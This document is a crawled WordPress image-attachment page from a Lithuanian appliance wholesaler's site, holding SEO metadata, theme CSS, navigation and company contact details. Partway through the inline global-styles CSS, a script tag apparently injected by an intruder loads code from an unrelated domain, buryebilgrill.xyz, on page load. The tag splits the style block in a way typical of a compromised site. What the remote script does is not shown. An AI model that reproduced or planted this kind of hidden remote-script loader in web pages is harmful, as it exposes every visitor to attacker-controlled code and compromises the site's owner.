

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pretendentas.lt/2017/10/10/ifa-paroda-2017/20170904_145400/
body_size: 6795
content:

<!doctype html>
<html class="no-js" lang="">
	<head>
   	<meta charset="utf-8">
    	<meta name="description" content="">
    	<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>
			20170904_145400 - Pretendentas		</title>

		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700&subset=latin-ext" rel="stylesheet">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://pretendentas.lt/wp-content/uploads/2017/10/20170904_145400.jpg" />
	<meta property="og:locale" content="lt_LT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20170904_145400 - Pretendentas" />
	<meta property="og:url" content="https://pretendentas.lt/wp-content/uploads/2017/10/20170904_145400.jpg" />
	<meta property="og:site_name" content="Pretendentas" />
	<meta property="article:publisher" content="https://www.facebook.com/pretendentas.lt/?fref=ts" />
	<meta property="og:image" content="https://pretendentas.lt/2017/10/10/ifa-paroda-2017/20170904_145400" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_145400.jpg","url":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_145400.jpg","name":"20170904_145400 - Pretendentas","isPartOf":{"@id":"https://pretendentas.lt/#website"},"primaryImageOfPage":{"@id":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_145400.jpg#primaryimage"},"image":{"@id":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_145400.jpg#primaryimage"},"thumbnailUrl":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_145400.jpg","datePublished":"2017-10-05T10:05:01+00:00","dateModified":"2017-10-05T10:05:01+00:00","breadcrumb":{"@id":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_145400.jpg#breadcrumb"},"inLanguage":"lt-LT","potentialAction":[{"@type":"ReadAction","target":["https://pretendentas.lt/wp-content/uploads/2017/10/20170904_145400.jpg"]}]},{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_145400.jpg#primaryimage","url":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_145400.jpg","contentUrl":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_145400.jpg","width":3264,"height":1836},{"@type":"BreadcrumbList","@id":"https://pretendentas.lt/wp-content/uploads/2017/10/20170904_145400.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Pagrindinis","item":"https://pretendentas.lt/"},{"@type":"ListItem","position":2,"name":"IFA paroda 2017","item":"https://pretendentas.lt/2017/10/10/ifa-paroda-2017/"},{"@type":"ListItem","position":3,"name":"20170904_145400"}]},{"@type":"WebSite","@id":"https://pretendentas.lt/#website","url":"https://pretendentas.lt/","name":"Pretendentas","description":"prekyba didmenine buitine technika","publisher":{"@id":"https://pretendentas.lt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pretendentas.lt/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"lt-LT"},{"@type":"Organization","@id":"https://pretendentas.lt/#organization","name":"UAB \"Pretendentas\"","url":"https://pretendentas.lt/","logo":{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://pretendentas.lt/#/schema/logo/image/","url":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","contentUrl":"http://134.209.137.96/wp-content/uploads/2017/05/cropped-pretendentas-logo-512.jpeg","width":512,"height":512,"caption":"UAB \"Pretendentas\""},"image":{"@id":"https://pretendentas.lt/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pretendentas.lt/?fref=ts","https://www.linkedin.com/company/pretendentas"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašų RSS srautas" href="https://pretendentas.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Komentarų RSS srautas" href="https://pretendentas.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pretendentas &raquo; Įrašo „20170904_145400“ komentarų RSS srautas" href="https://pretendentas.lt/2017/10/10/ifa-paroda-2017/20170904_145400/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pretendentas.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pretendentas.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://pretendentas.lt/wp-content/themes/webdesign/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/vendor.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://pretendentas.lt/wp-content/themes/webdesign/css/main.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor/modernizr.js?ver=6.5.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/vendor.js?ver=6.5.7" id="vendor-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/plugins.js?ver=6.5.7" id="plugins-js"></script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/themes/webdesign/js/main.js?ver=6.5.7" id="main-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"13b741b2b9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/wp-staging/assets/js/dist/wpstg-blank-loader.js?ver=6.5.7" id="wpstg-global-js"></script>
<link rel="https://api.w.org/" href="https://pretendentas.lt/wp-json/" /><link rel="alternate" type="application/json" href="https://pretendentas.lt/wp-json/wp/v2/media/8736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pretendentas.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://pretendentas.lt/?p=8736' />
<link rel="alternate" type="application/json+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2017%2F10%2F10%2Fifa-paroda-2017%2F20170904_145400%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pretendentas.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpretendentas.lt%2F2017%2F10%2F10%2Fifa-paroda-2017%2F20170904_145400%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><meta name="bmi-version" content="1.4.5" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://pretendentas.lt/wp-content/uploads/2017/05/cropped-pretendentas-logo-512-270x270.jpeg" />

  	</head>

	<body data-spy="scroll" data-target=".navbar" data-offset="50">
		<!--[if lt IE 10]>
      		<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
   		<![endif]-->

		<!-- fixed header -->
		<nav class="navbar navbar-default navbar-fixed-top">
	 		<div class="container">
	 			<div class="navbar-header">
					<a class="navbar-brand" href="https://pretendentas.lt"><img src="https://pretendentas.lt/wp-content/uploads/2017/09/prelogoweb.png" alt=""></a>
					<button class="navbar-toggle">
						<span></span>
	 				</button>
	       	</div>
				<div id="navbar" class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8346"><a href="https://pretendentas.lt/">Pagrindinis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://pretendentas.lt/apie-mus/">Apie mus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8348"><a href="https://pretendentas.lt/komanda/">Komanda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8349"><a href="https://pretendentas.lt/kontaktai/">Kontaktai</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9467"><a href="https://pretendentas.lt/es-projektai/">ES projektai</a></li>
<li class="menu__line"></li></ul></div>				<div class="navbar-lang">
					<ul id="menu-language" class="nav navbar-nav"><li id="menu-item-8351-lt" class="lang-item lang-item-20 lang-item-lt current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-lt"><a href="https://pretendentas.lt/2017/10/10/ifa-paroda-2017/20170904_145400/" hreflang="lt-LT" lang="lt-LT">LT</a></li>
<li id="menu-item-8351-en" class="lang-item lang-item-23 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-en"><a href="https://pretendentas.lt/en/" hreflang="en-US" lang="en-US">EN</a></li>
<li id="menu-item-8351-ru" class="lang-item lang-item-94 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-8351-ru"><a href="https://pretendentas.lt/ru/" hreflang="ru-RU" lang="ru-RU">RU</a></li>
<li>
	  					<a href="https://b2b.pretendentas.lt"><i class="fa fa-key" aria-hidden="true"></i> Prisijungti</a>
	  				</li></ul>		 		</div>
	      </div>
	    </nav>

<!-- big image section -->
<div class="subheader-image">
	<div class="text">
		<div>
			<h2><span>20170904_145400</span></h2>
		</div>
	</div>
</div>

<section class="content">
	<div class="container">
<p class="attachment"><a href='https://pretendentas.lt/wp-content/uploads/2017/10/20170904_145400.jpg'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://pretendentas.lt/wp-content/uploads/2017/10/20170904_145400-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://pretendentas.lt/wp-content/uploads/2017/10/20170904_145400-300x169.jpg 300w, https://pretendentas.lt/wp-content/uploads/2017/10/20170904_145400-768x432.jpg 768w, https://pretendentas.lt/wp-content/uploads/2017/10/20170904_145400-1024x576.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

 </div>
</section>

		<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pretendentas.lt\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pretendentas.lt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
		
		
		<footer class="content">
			<div class="rekvizitai">
				<div class="container">
					<div class="col-sm-3"><h2>Rekvizitai</h2></div>
					<div class="col-sm-9">
						UAB <span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">„</span>Pretendentas<span style="font-family: 'Open Sans', sans-serif; font-size: 14px;">”</span> /

Įmonės kodas: 149966796 /

Ulonų g. 33, Alytus /

Tel. <a href="tel:+37065084779">+370 650 84 779</a> /

El. paštas: <a href="/cdn-cgi/l/email-protection#046d6a626b4474766170616a60616a7065772a6870"><span class="__cf_email__" data-cfemail="a1c8cfc7cee1d1d3c4d5c4cfc5c4cfd5c0d28fcdd5">[email&#160;protected]</span></a>
<p class="social"></p>					</div>
				</div>
			</div>
			<div class="copyright">
				<div class="container">
					<img src="https://pretendentas.lt/wp-content/uploads/2016/12/sekmes-partneris.png" alt="">
					<p>Visos teisės yra saugomos © UAB „Pretendentas” 1998 - 2026</p>
				</div>
			</div>
		</footer>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11d517029932416f8a14039b412f823c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
